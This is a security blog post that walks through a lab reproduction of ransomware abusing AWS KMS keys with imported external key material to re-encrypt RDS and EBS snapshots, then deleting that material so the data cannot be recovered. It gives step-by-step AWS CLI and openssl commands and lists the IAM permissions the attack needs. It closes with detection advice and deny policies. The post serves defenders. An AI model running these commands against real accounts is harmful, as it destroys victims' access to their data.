Introduction

The AWS Key Management Service (KMS) allows customers to create and manage encryption keys for their cloud resources, with similar services existing in Azure and Google Cloud Platform (GCP). KMS is essential for customers to properly secure their resources in the shared responsibility model. AWS makes it clear that while they provide the service and ensure the service itself is secure, it is the customer’s responsibility for how the service is used and how keys are protected.

In early 2025, Halcyon attributed the APT group “Codefinger” as the perpetrators of a new ransomware campaign. The threat actors took advantage of AWS’s Server-Side Encryption with Customer Provided Keys (SSE-C) to encrypt S3 buckets containing sensitive data. Because the encryption keys never resided within AWS, there is no recovery path other than paying the ransom. In a similar way as SSE-C, KMS is designed to simplify key management but can be turned against customers.

I first came across this technique reading a blog by Chris Farris and wanted to test it out in a lab environment for myself to understand how the attack works and see what can be done to prevent or mitigate it.

This post walks through KMS abuse end-to-end in Relational Database Service (RDS) and Elastic Block Store (EBS) and discusses afterwards what customers can do to better protect their environments.

Different Key Types in KMS

KMS launched initially in November 2014, and since then has been integrated deeply into the AWS ecosystem. It provides encryption services for several relevant AWS services like EBS, EC2, RDS, Simple Email Service (SES), Simple Queue Service (SQS), S3, DynamoDB, SecretsManager, and many more. Encryption can be as simple as checking a box and specifying a key when launching a resource.

There are three types of keys within KMS:

- AWS-owned

- AWS-managed

- Customer-managed keys (CMKs)

AWS-owned keys are fully managed by the AWS service that encrypts the customer’s data. The customer has no visibility or control for these types of keys.

AWS-managed keys are the default for most services. These keys are in the format of: aws/<service> and can only be used for a specific service. AWS-managed keys are a quick and easy way for customers to enable encryption without additional overhead.

Customer Managed Keys are keys that the customer creates and manages. These keys allow customers to have complete control over their keys.

This post focuses on customer-managed keys that have their origin set to EXTERNAL. Similar to how Codefinger used SSE-C to ransom customers, these keys allow imported key material which attackers can use for their own ends.

How the Technique Works

In 2016, AWS KMS launched a feature that allowed customers to use their own key material for KMS-integrated AWS services. This feature was meant to hand the control back over to the customer completely. That control, however, comes with its own risks. If the imported material is deleted within AWS, AWS has no ability to recover it and dependent resources become inaccessible.

In his blog, Chris Farris outlines how threat actors can leverage this feature combined with common Identity Access Management (IAM) misconfigurations in order to execute a ransomware technique that prevents data from being recovered by deleting the imported key material after encryption.



The attack path that Chris describes in his blog is fairly straightforward.

- Attacker gains IAM privileges that allow

kms:CreateKey,kms:GetParametersForImport,kms:ImportKeyMaterial, andkms:ReplicateKey - They create their own external KMS key.

- They import their own key material.

- They re-encrypt sensitive AWS resources.

- They delete the imported key material, rendering the key unusable for decryption.

Once the attacker deletes the imported key material, the resources encrypted with the external key will still reference it. This means that these resources cannot have any read or write actions performed on them past this point as AWS can no longer use the specified key for decryption.

A Practical Showcase

Let’s walk through how an attacker would exploit this step-by-step. First, here are the minimum permissions they would require in KMS:

| Permissions |

|---|

kms:ImportKeyMaterial |

kms:CreateKey |

kms:CreateGrant |

kms:GetParametersForImport |

kms:DeleteImportedKeyMaterial |

And here are the permissions they would need in RDS and EBS respectively:

| RDS Permissions |

|---|

rds:CopyDBSnapshot |

rds:CreateDBSnapshot |

rds:DescribeDBInstances |

rds:RestoreDBFromDBSnapshot |

| EBS Permissions |

|---|

ec2:DescribeVolumes |

ec2:CreateSnapshot |

ec2:CopySnapshot |

ec2:DeleteSnapshot |

Once an attacker has obtained valid credentials and access to permissions that allow KMS actions, they can perform the following steps:



Create a customer-managed KMS key with the origin set to EXTERNAL. Note that imported material is only supported for symmetric keys. Running the command below will create a disabled key that is in the state ‘PendingImport’.

aws kms create-key --key-usage ENCRYPT_DECRYPT --key-spec SYMMETRIC_DEFAULT --origin EXTERNAL



Retrieve parameters for import, this is so you can save the import token and public key. These are temporary and must be used together. Ensure to Base64 decode them to get the raw binary input.

aws kms get-parameters-for-import --key-id <key-id> --wrapping-algorithm RSAES_OAEP_SHA_1 --wrapping-key-spec RSA_2048

Generate a 32-byte key material blob locally using openssl.

openssl rand -out key_material_file 32

Then wrap the key material using the public key.

openssl rsautl -encrypt -oaep -inkey public_key.pem -pubin -in key_material_file -out encrypted_key_material.bin

We’ll use encrypted_key_material.bin for our import.

NOTE: Make sure to keep a copy of this file if you want to eventually restore the AWS resources. This is the only thing that can restore access to resources encrypted under this key material.



Import Key Material. Once the key material is imported, the key is enabled for use.

aws kms import-key-material --key-id <key-id> --encrypted-key-material fileb://encrypted_key_material.bin --import-token fileb://import_token.bin --expiration-model KEY_MATERIAL_DOES_NOT_EXPIRE

Now the resource is fully encrypted, only allowing the attacker to decrypt the potentially sensitive data.

Alternative: Leveraging an existing key

If the attacker doesn’t have the kms:CreateKey permission, they can rotate existing EXTERNAL keys to attacker-controlled material if they have kms:RotateKeyOnDemand.



The attacker can import new material into an existing key.

aws kms import-key-material \

--key-id <key-id> \

--import-type NEW_KEY_MATERIAL \

--encrypted-key-material fileb://encrypted_key_material.bin \

--import-token fileb://import_token.bin \

--expiration-model KEY_MATERIAL_DOES_NOT_EXPIRE



At this point the new material won’t be active yet. It will be in the state PendingRotation.

Then to actually rotate the key:

aws kms rotate-key-on-demand --key-id <KEY_ID>

The caveat here is that rotating on demand can only be done 10 times per key. This is also exclusive to single-region, symmetric keys. Additionally, once the current imported material is deleted, you cannot rotate the key again.

RDS





For this example, we are using a database that is already encrypted. With this technique, the attacker will be able tooverwritethe existing encryption, taking control away from the customer.

The first thing the attacker has to do is create a snapshot. It is not possible to change the encryption key/status of a running database.



aws rds create-db-snapshot --db-snapshot-identifier copy-pasturedb --db-instance-identifier pasturedb

Copy the DB Snapshot. In this step it is possible for an attacker to change the newly created snapshot encryption key to their own .



aws rds copy-db-snapshot --source-db-snapshot-identifier copy-pasturedb --target-db-snapshot-identifier ransom-pasturedb --kms-key-id <key-id>



Looking in the console, the snapshot is now available. At this point, the attacker can delete the original database and snapshots.







Now let’s see what happens when we delete the imported key material and try to perform actions with the snapshot:



aws kms delete-imported-key-material --key-id <key-id>

aws rds copy-db-snapshot --source-db-snapshot-identifier ransom-pasturedb --target-db-snapshot-identifier ransom-pasturedb2

aws rds restore-db-instance-from-db-snapshot --db-instance-identifier ransomedDB --db-snapshot-identifier ransom-pasturedb

EBS

Similarly in EBS, volumes cannot be encrypted directly. These steps are similar to the RDS steps.



Create a volume snapshot within the same region.

aws ec2 create-snapshot --region us-east-1 --volume-id <vol-id>





Copy the newly created snapshot and use the attacker key to encrypt an attacker controlled snapshot.

aws ec2 copy-snapshot --region us-east-1 --source-region us-east-1 --source-snapshot-id <snap-id> --encrypted --kms-key-id <key-id>

Delete imported key material.

aws kms delete-imported-key-material --key-id 8a5bf6e0-bc70-47fb-9d13-a98bb8afb5f2



Let’s try copying the snapshot again. It fails as the imported key material is no longer available, displaying a snapshot ID to reference.

When referencing the snapshot ID, an error message is shown.

Defensive Strategies

The technique outlined above relies entirely on legitimate AWS features and configurations, no exploits were utilized. This prevents attack mitigation through patches.

Thankfully, detecting this is relatively straightforward. Any occurrence of ImportKeyMaterial, RotateKeyOnDemand, or DeleteImportedKeyMaterial should be considered suspicious. AWS EventBridge rules can be configured to trigger alerts on these calls.

Beyond just that, as Fog Security has documented, it is possible to restrict the creation of external keys and the ability to use them with the policies below. If your organization does not require EXTERNAL origin keys, the safest mitigation is to block them entirely.

Service Control Policy: Deny creation of EXTERNAL keys

{

"Version": "2012-10-17",

"Statement": [

{

"Sid": "DenyKMSKeysCreationWithNonAWSKMSMaterial",

"Effect": "Deny",

"Action": "kms:CreateKey",

"Resource": "*",

"Condition": {

"StringNotEquals": {

"kms:KeyOrigin": "AWS_KMS"

}

}

}

]

}

Resource Control Policy: Deny use of EXTERNAL keys

{

"Version": "2012-10-17",

"Statement": [

{

"Sid": "RestrictUsageOfNonAWSKMSKeyMaterial",

"Effect": "Deny",

"Principal": "*",

"Action": [

"kms:Encrypt",

"kms:GenerateDataKey",

"kms:GenerateDataKeyWithoutPlaintext",

"kms:GenerateDataKeyPair",

"kms:GenerateDataKeyPairWithoutPlaintext",

"kms:ReEncrypt*"

],

"Resource": "*",

"Condition": {

"StringNotEquals": {

"kms:KeyOrigin": "AWS_KMS"

}

}

}

]

}

Conclusion

KMS is one of the most powerful services within AWS, allowing customers to add another layer of security within their environment. However, just like all services within AWS, if the attacker gets ahold of the right permissions, it can wreak havoc in a customer’s AWS environment. AWS has measures to prevent this but it’s ultimately up to the customer to choose their risk level.

I highly recommend reading more about this and similar techniques from Chris Farris and Fog Security.